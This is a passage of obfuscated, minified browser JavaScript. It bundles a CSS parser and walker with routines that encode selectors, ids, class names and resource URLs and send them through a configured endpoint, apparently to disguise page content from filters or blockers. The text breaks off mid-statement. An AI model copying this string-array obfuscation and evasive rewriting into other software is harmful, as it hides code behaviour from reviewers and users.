this[e(2722)]();case It:46===this[e(2431)](this[e(2214)])&&this[e(791)](e(2631),this[e(2214)]+1);break;case jt:switch(this[e(2431)](this[e(2214)])){case 43:case 62:case 126:case 47:return this[e(2467)]();case 46:return this[e(538)]();case 42:case 124:return this[e(2676)]();case 35:return this[e(1633)]();case 38:return this[e(2300)]()}}}};function Nl(e){const n=t;return null!==e&&n(2920)===e[n(1585)]&&("-"===e[n(3515)][e[n(3515)][n(1914)]-1]||"+"===e[n(3515)][e[n(3515)][n(1914)]-1])}const Hl={getNode:Sl,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(3515)]=" "+e[r(3515)]),Nl(n[r(1786)])&&(n[r(1786)][r(3515)]+=" ")},expression:function(){const e=t;return this[e(2726)](this[e(2053)](null,!1))},var:function(){const e=t,n=this[e(2033)]();if(this[e(1518)](),n[e(1478)](this[e(1832)]()),this[e(1518)](),this[e(1402)]===Vt){n[e(1478)](this[e(2920)]());const t=this[e(506)],r=this[e(1288)]?this[e(1539)](null):this[e(2053)](this[e(3326)],!1);if(e(1539)===r[e(1585)]&&r[e(585)][e(3147)])for(let n=t-this[e(506)];n<=0;n++)if(this[e(959)](n)===Wt){r[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}n[e(1478)](r)}return n}},Ll=new Set([t(798),t(2062),t(2051),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2033)]();if(this[e(1402)]===Et){const t=this[e(3368)](this[e(2214)],this[e(1399)]);Ll[e(2313)](t[e(757)]())||n[e(1478)](this[e(1832)]())}return n[e(1478)](this[e(1592)](e(1791))),n},block(e=!1){return this[t(2373)](e)}}},jl={parse:{prelude:null,block(){return this[t(2373)](!0)}}};function Ul(e,n){const r=t;return this[r(2379)]((()=>{const t=r;try{return e[t(1829)](this)}finally{this[t(1518)](),this[t(1033)](0)!==Zt&&this[t(791)]()}}),n||(()=>this[r(2053)](null,!0)))}const Ol={layer(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1876)]);return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n},supports(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1459)],(()=>Ul[e(1829)](this,(()=>this[e(1592)](e(3053))))));return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n}},Il={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(2033)]();switch(this[e(1402)]){case Lt:n[e(1478)](this[e(2213)]());break;case Ct:case Tt:n[e(1478)](this[e(1266)]());break;default:this[e(791)](e(1047))}return this[e(1518)](),this[e(1402)]===Et&&this[e(2699)](this[e(2214)],this[e(1399)],e(1357))?n[e(1478)](this[e(1832)]()):this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1445))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1518)](),this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1069))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1033)](0)!==Et&&this[e(1033)](0)!==Bt||n[e(1478)](this[e(525)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1024)]())},block(){return this[t(2373)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2726)](this[e(525)]())},block(e=!1){return this[t(2373)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1114)]())},block(e=!1){return this[t(2373)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2373)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1592)](e(3053)))},block(e=!1){return this[t(2373)](e)}}}},Wl={parse(){const e=t;return this[e(2726)](this[e(792)]())}},Fl={parse(){const e=t;return this[e(2726)](this[e(1510)]())}},Rl={parse(){const e=t;return this[e(2726)](this[e(1832)]())}},Pl={parse:function(){const e=t,n=this[e(2033)]();this[e(1518)]();t:for(;!this[e(611)];){switch(this[e(1402)]){case Et:n[e(1478)](this[e(1832)]());break;case Lt:n[e(1478)](this[e(2213)]());break;case Vt:n[e(1478)](this[e(2920)]());break;case Zt:break t;default:this[e(791)](e(1405))}this[e(1518)]()}return n}},Dl={parse(){const e=t;return this[e(2726)](this[e(496)]())}},Vl={dir:Rl,has:Wl,lang:Pl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1M;let n="",r=e(2799),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(2080)](new Le,function(t){const n=e,r={context:Object[n(3523)](null),features:Object[n(2080)](Object[n(3523)](null),t[n(1322)]),scope:Object[n(2080)](Object[n(3523)](null),t[n(2768)]),atrule:De(t[n(3576)]),pseudo:De(t[n(1785)]),node:De(t[n(2236)])};for(const[e,i]of Object[n(1422)](t[n(1730)]))switch(typeof i){case n(1311):r[n(868)][e]=i;break;case n(1138):r[n(868)][e]=Pe(i)}return{config:r,...r,...r[n(2236)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(1966)](t),getFirstListNode:t=>t&&t[e(3558)],getLastListNode:t=>t&&t[e(1786)],parseWithFallback(t,n){const r=e,i=this[r(506)];try{return t[r(1829)](this)}catch(t){if(s)throw t;this[r(3342)](i-this[r(506)]);const e=n[r(1829)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(959)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1914)]?n[e(2431)](t):0,substring:(t,r)=>n[e(3368)](t,r),substrToCursor(t){const n=e;return this[n(1360)][n(3368)](t,this[n(2214)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2214)];return this[n(3451)](t),this[n(1473)](r)},consumeFunctionName(){const t=e,r=n[t(3368)](this[t(2214)],this[t(1399)]-1);return this[t(3451)](Tt),r},consumeNumber(t){const r=e,i=n[r(3368)](this[r(2214)],xe(n,this[r(2214)]));return this[r(3451)](t),i},eat(t){const n=e;if(this[n(1402)]!==t){const e=Me[t][n(3405)](0,-6)[n(2297)](/-/g," ")[n(2297)](/^./,(t=>t[n(2988)]()));let r=(/[[\](){}]/[n(1962)](e)?'"'+e+'"':e)+n(2167),i=this[n(2214)];switch(t){case Et:this[n(1402)]===Tt||this[n(1402)]===Ct?(i=this[n(1399)]-1,r=n(1812)):r=n(2631);break;case Ht:this[n(1248)](35)&&(this[n(3390)](),i++,r=n(2975));break;case Ot:this[n(1402)]===Ut&&(i=this[n(1399)],r=n(3457))}this[n(791)](r,i)}this[n(3390)]()},eatIdent(t){const n=e;this[n(1402)]===Et&&!1!==this[n(3461)](0,t)||this[n(791)](n(2752)+t+n(1125)),this[n(3390)]()},eatDelim(t){const n=e;this[n(1248)](t)||this[n(791)](n(3464)+String[n(1534)](t)+n(1125)),this[n(3390)]()},getLocation:(t,n)=>i?a[e(2516)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3272)](t),i=this[n(1304)](t);return a[n(2516)](null!==e?e[n(1524)][n(1870)][n(629)]-a[n(1545)]:this[n(2214)],null!==i?i[n(1524)][n(1834)][n(629)]-a[n(1545)]:this[n(2214)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1914)]?a[i(1094)](r):this[i(611)]?a[i(1094)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2431)](e));e--);return e+1}(n,n[i(1914)]-1)):a[i(1094)](this[i(2214)]);throw new We(t||i(2239),n,o[i(629)],o[i(1134)],o[i(2014)],a[i(880)],a[i(2721)])}});return Object[e(2080)]((function(t,l){const u=e;n=t,l=l||{},c[u(542)](n,Ce),a[u(542)](n,l[u(629)],l[u(1134)],l[u(2014)]),r=l[u(3360)]||u(2799),i=Boolean(l[u(1354)]),o=u(1311)==typeof l[u(713)]?l[u(713)]:Re,s=!1,c[u(1195)]=!(u(1195)in l)||Boolean(l[u(1195)]),c[u(1254)]=!(u(1254)in l)||Boolean(l[u(1254)]),c[u(1729)]=!(u(1729)in l)||Boolean(l[u(1729)]),c[u(1288)]=u(1288)in l&&Boolean(l[u(1288)]);const{context:d=u(2502),onComment:h}=l;if(d in c[u(868)]==0)throw new Error(u(3014)+d+"`");u(1311)==typeof h&&c[u(826)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1094)](e,r),o=ge(n,r-2,r,"*/")?n[i(3405)](e+2,r-2):n[i(3405)](e+2,r);h(o,t)}}));const m=c[u(868)][d][u(1829)](c,l);return c[u(611)]||c[u(791)](),m}),{SyntaxError:We,config:c[e(2046)]})}(r),s=function(t){const e=a1M,n=function(t){const e=a1M,n={};for(const r in t[e(2236)])if($e[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3427)),s=Symbol(e(1293));for(const t in n)$e[e(1829)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1M,i=h[r(1829)](g,t,e,n);return i===o||i!==s&&(!(!f[r(3535)](t[r(1585)])||!f[t[r(1585)]](t,g,d,p))||m[r(1829)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1311)==typeof l)h=l;else if(l&&(h=en(l[u(2106)]),m=en(l[u(1282)]),l[u(3466)]&&(f=i),l[u(1323)])){if(a[u(3535)](l[u(1323)]))f=l[u(3466)]?c[l[u(1323)]]:a[l[u(1323)]];else if(!n[u(3535)](l[u(1323)]))throw new Error(u(2645)+l[u(1323)]+u(2858)+Object[u(919)](n)[u(2395)]()[u(1878)](", ")+")");h=nn(h,l[u(1323)]),m=nn(m,l[u(1323)])}if(h===tn&&m===tn)throw new Error(u(1770));d(t)};return l[e(1176)]=o,l[e(3342)]=s,l[e(1639)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o})),n},l[e(2761)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o}}),n},l[e(1820)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1M;e[o(1829)](this,t,r,i)&&n[o(1478)](t)})),n},l}(r),a=function(t){const n=a1M,r=new Map;for(let[e,i]of Object[n(1422)](t[n(2236)]))n(1311)==typeof(i[n(2928)]||i)&&r[n(2294)](e,i[n(2928)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1M;if(!r[e(2313)](t[e(1585)]))throw new Error(e(1700)+t[e(1585)]);r[e(2475)](t[e(1585)])[e(1829)](l,t)},tokenBefore:Ye,token(t,e){const n=a1M;a=this[n(2457)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(2431)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1311)==typeof i[o(3178)]&&(c=i[o(3178)](c)),i[o(2970)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2236)];t[e(2236)]=function(t){const o=e;if(t[o(1524)]&&t[o(1524)][o(1870)]&&qe[o(2313)](t[o(1585)])){const e=t[o(1524)][o(1870)][o(1134)],d=t[o(1524)][o(1870)][o(2014)]-1;i[o(1134)]===e&&i[o(2014)]===d||(i[o(1134)]=e,i[o(2014)]=d,r[o(1134)]=c,r[o(2014)]=l,u&&(u=!1,r[o(1134)]===s[o(1134)]&&r[o(2014)]===s[o(2014)]||n[o(2497)](a)),u=!0,n[o(2497)]({source:t[o(1524)][o(1360)],original:i,generated:r}))}d[o(1829)](this,t),u&&qe[o(2313)](t[o(1585)])&&(s[o(1134)]=c,s[o(2014)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1914)];e++)10===t[i(2431)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2607)];return t[e(2607)]=function(){return u&&n[e(2497)](a),{css:m(),map:n}},t}(c)),i[o(1098)]in e&&(c[o(2457)]=e[i[o(1098)]]));const l={node:t=>c[o(2236)](t),children:Qe,token:(t,e)=>c[o(3386)](t,e),tokenize:Ke};return c[o(2236)](t),c[o(2607)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue==0&&(t[e(585)]=(new Ue)[e(1590)](t[e(585)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue&&(t[e(585)]=t[e(585)][e(3500)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(3561)][i(3096)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1639)],findLast:s[i(2761)],findAll:s[i(1820)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(1311)==typeof t?t(o):ei(o,t))}};var d;return u[i(3561)]=new Kr({generic:r[i(1742)],cssWideKeywords:r[i(1723)],units:r[i(2037)],types:r[i(3058)],atrules:r[i(3275)],properties:r[i(2694)],node:r[i(2236)]},u),u}(ei({},{...zl,parseContext:{default:t(1328),stylesheet:t(1328),atrule:t(2710),atrulePrelude(e){const n=t;return this[n(3541)](e[n(3576)]?String(e[n(3576)]):null)},mediaQueryList:t(525),mediaQuery:t(1220),condition(e){const n=t;return this[n(1592)](e[n(2611)])},rule:t(3283),selectorList:t(792),selector:t(1510),block(){return this[t(2373)](!0)},declarationList:t(3260),declaration:t(1459),value:t(1539)},features:{supports:{selector(){return this[t(1510)]()}},container:{style(){return this[t(1459)]()}}},scope:et,atrule:Il,pseudo:Vl,node:nt,node:tt})),{tokenize:Xl,parse:Bl,generate:Zl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=H(5281);const iu=e=>e[t(1031)](t(2568))||e[t(1031)](t(3490))?e=(e=(e=(e=e[t(2297)](/(^width\s*:)/g,t(1629)))[t(2297)](/([^-]width\s*:)/g,t(1629)))[t(2297)](/(^height\s*:)/g,t(1629)))[t(2297)](/([^-]height\s*:)/g,t(1629)):e;function ou(e){const n=t;try{return new Blob([e])[n(685)]}catch{return n(2265)!=typeof TextEncoder?(new TextEncoder)[n(2488)](e)[n(1914)]:2*e[n(1914)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1914)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2475)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2294)](t,i),r=a,0))},has:t=>n[e(2313)](t),delete(t){const i=e;if(!n[i(2313)](t))return!1;const o=n[i(2475)](t);return n[i(2148)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1659)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(2561),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(2265)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(2475)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1253),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2294)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(3515),direction:n(2818),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(1914)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2818)===e[n(3418)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(754)],isPageLevel:u}=e;o=t=>e[n(923)]&&!e[n(923)](t)?t:(0,ru.md)(t[n(1213)]("\\")[n(1878)](""),i),s=function(o){const s=n;let a=arguments[s(1914)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1266)];return o[s(1793)]("{{")&&o[s(2825)]("}}")?o:o[s(1793)](".")&&!o[s(1793)]("./")&&!o[s(1793)](s(773))||o[s(1793)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(923)],attributeFilter:e[s(3060)]}):e[s(1884)]&&!e[s(1884)](o)?o:(u&&a===ht.MN[s(2370)]&&(a=ht.MN[s(2007)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2054)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(3060)]&&!e[n(3060)](t)?t:n(1947)[n(2076)]((0,ru.md)(t[n(3405)](5),i)[n(757)]()),c=t=>e[n(3262)]&&e[n(3262)](t)?n(2887)+(0,ru.md)(t[n(757)](),i):t}else n(1218)===e[n(3418)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3553)]:t,a=t=>(0,ru._)(t[n(3405)](5))?n(1947)+(0,ru.ks)(t[n(3405)](5)[n(757)]()):t,c=t=>t[n(1793)](n(2887))&&(0,ru._)(t[n(3405)](3))?(0,ru.ks)(t[n(3405)](3)):t):n(856)===e[n(3418)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2686)])[r(2054)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1478)](t);const g=l[r(1914)]>=3&&r(2138)===l[l[r(1914)]-3][r(1382)];if(r(1633)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(538)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&t[r(1382)][r(1382)][r(1793)](r(1947)))t[r(1382)][r(1382)]=a(t[r(1382)][r(1382)]);else if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||"id"!==t[r(1382)][r(1382)]&&r(1726)!==t[r(1382)][r(1382)]&&r(973)!==t[r(1382)][r(1382)]||r(2213)!==(null===(i=t[r(3515)])||void 0===i?void 0:i[r(1585)]))if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||r(2568)!==t[r(1382)][r(1382)]&&r(3490)!==t[r(1382)][r(1382)]||r(2213)!==(null===(u=t[r(3515)])||void 0===u?void 0:u[r(1585)]))if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(1768)===t[r(1382)][r(1382)]&&r(2213)===(null===(d=t[r(3515)])||void 0===d?void 0:d[r(1585)])&&(t[r(3515)][r(3515)][r(1031)](r(2568))||t[r(3515)][r(3515)][r(1031)](r(3490)))){if(r(2818)===e[r(3418)]){const e=iu(t[r(3515)][r(3515)]);e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=t[r(3515)][r(3515)]+", "+e)}else if(r(1218)===e[r(3418)]){const e=(b=t[r(3515)][r(3515)])[r(1031)](r(2568))||b[r(1031)](r(3490))?b=(b=(b=(b=b[r(2297)](/(^width\s*:)   /g,"$1"))[r(2297)](/([^-]width\s*:)   /g,"$1"))[r(2297)](/(^height\s*:)   /g,"$1"))[r(2297)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=e)}}else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(2579)===t[r(1382)][r(1382)]&&r(2213)===(null===(h=t[r(3515)])||void 0===h?void 0:h[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&"id"===t[r(1382)][r(1382)]&&r(1832)===(null===(m=t[r(3515)])||void 0===m?void 0:m[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(1382)]=fu(t[r(2301)],t[r(3515)][r(1382)],o):t[r(3515)][r(1382)]=o(t[r(3515)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3514)===t[r(1382)][r(1382)]&&r(1832)===(null===(f=t[r(3515)])||void 0===f?void 0:f[r(1585)]))e[r(3418)],t[r(1382)][r(1382)]=o(t[r(1382)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3554)===t[r(1382)][r(1382)]&&r(2213)===(null===(p=t[r(3515)])||void 0===p?void 0:p[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(g&&r(2213)===t[r(1585)])t[r(3515)]=s(t[r(3515)],ht.MN[r(2370)]);else if(r(1266)===t[r(1585)])t[r(3515)]=s(t[r(3515)],g?ht.MN[r(2370)]:ht.MN[r(1266)]);else if(r(3283)===t[r(1585)])t[r(1981)][r(585)][r(2800)]((t=>{const n=r;n(2053)===t[n(1585)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1962)](t[n(3515)])&&(t[n(3515)]=pu({...e,stylesheet:t[n(3515)],context:n(2561)}))}));else if(r(2053)===t[r(1585)]&&t[r(3515)][r(2937)]()[r(1793)](r(912))&&t[r(3515)][r(2937)]()[r(2825)](")")){const e=t[r(3515)][r(2937)]()[r(3405)](4,-1)[r(2937)](),n=e[r(2668)](/^'(.*)'$/),i=e[r(2668)](/^"(.*)"$/);let o="";o=n?"'"[r(2076)](s(n[1],ht.MN[r(1266)]),"'"):i?'"'[r(2076)](s(i[1],ht.MN[r(1266)]),'"'):s(e,ht.MN[r(1266)]),t[r(3515)]=t[r(3515)][r(2297)](e,o)}else r(2676)===t[r(1585)]&&(t[r(1382)]=c(t[r(1382)]));else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=r(1669)+t[r(3515)][r(3515)]:t[r(3515)][r(3515)]=t[r(3515)][r(3515)][r(1793)](r(1669))?t[r(3515)][r(3515)][r(3405)](3):t[r(3515)][r(3515)];else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);var b},leave(t){l[n(1593)]()}}),Zl(u)}H(6411);const gu=[],bu={};var wu=H(5879);const vu=e=>Mt.A[t(2475)]()[t(2354)][t(1829)](e,/[A-Z]/g,(e=>"-"[t(2076)](e[t(757)]())));var yu=H(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2073)](),!s[n(1031)]("<"))return s;s[n(1031)](n(1425))&&(s=Mt.A[n(2475)](i)[n(2354)][n(1829)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2342)]),h=Mt.A[n(2475)](i)[n(1969)][n(1829)](d,s,n(2940)),m=h[n(2962)](n(1172)),f=(null==m?void 0:m[n(1273)](n(2054)))||a||Mt.A[n(2475)](i)[n(1979)][n(2475)][n(3026)](i[n(3346)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(2475)]()[n(1676)][n(1829)](h,n(1290));p&&p[n(659)](),Mt.A[n(2475)](i)[n(1697)][n(1829)](h,n(2764))[n(2800)]((t=>{!function(t,e){const n=a1M;if(gu[n(1031)](e))return;const r=t[n(574)][n(3129)](t,e);if(r){if(!r[n(1601)])return;if(r[n(2475)]||r[n(2294)])return}try{if(e[n(2668)](/^\d+$/))return;bu[e]=t[e],t[n(574)][n(2210)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=Mt.A[r(2475)](t)[r(1676)][r(1829)](t[r(3346)],r(2492)[r(2076)](n,'"]'));if(i)return i[r(1217)];const o=Mt.A[r(2475)](t)[r(1697)][r(1829)](t[r(3346)],"#"+n);if(1===o[r(1914)])return o[0];if(o[r(1914)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(992)](n(3171),t[n(2073)]())}gu[n(1478)](e)}(i,t.id)}));let g="";return s[n(1031)](n(1200))?g=h[n(2006)][n(3454)]:s[n(1031)](n(2759))&&s[n(1031)](n(3251))?g=h[n(753)][n(3454)]+h[n(2845)][n(3454)]:s[n(1031)](n(2759))&&!s[n(1031)](n(1775))?g=h[n(753)][n(3454)]:s[n(1031)](n(3251))?(Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])&&(g+=h[n(753)][n(3454)]),g+=h[n(2845)][n(3454)]):g=Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])+Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(2845)]),n(2665)===(null===(r=h[n(2425)])||void 0===r?void 0:r[n(1382)])&&(g=n(1298)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2086)][n(1658)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2086)][e(3182)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1031)](e(536)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2827)][e(757)]();if(e(763)===h||e(539)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2890));n&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2890),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1M,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1630)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2937)]();if(t[e(1031)](" ")){const r=t[e(1213)](" ");n[e(1478)]({url:r[0],size:r[1]})}else n[e(1478)]({url:t})}return n}(i)[n(1931)]((t=>{const e=n;let i;return i=l&&!l(t[e(1244)])?t[e(1244)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1244)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(685)]?""[e(2076)](i," ")[e(2076)](t[e(685)]):i}))[n(1878)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(754)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2133));a&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2133),function(t,n,r){const i=e;return n?n[i(1213)](" ")[i(1931)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1266)],baseUrl:r,endpoint:rt.A[i(754)],key:(0,yu.x)()})))[i(1878)](" "):n}(r,a,o))}else if(e(2907)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t)d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]}));else{let 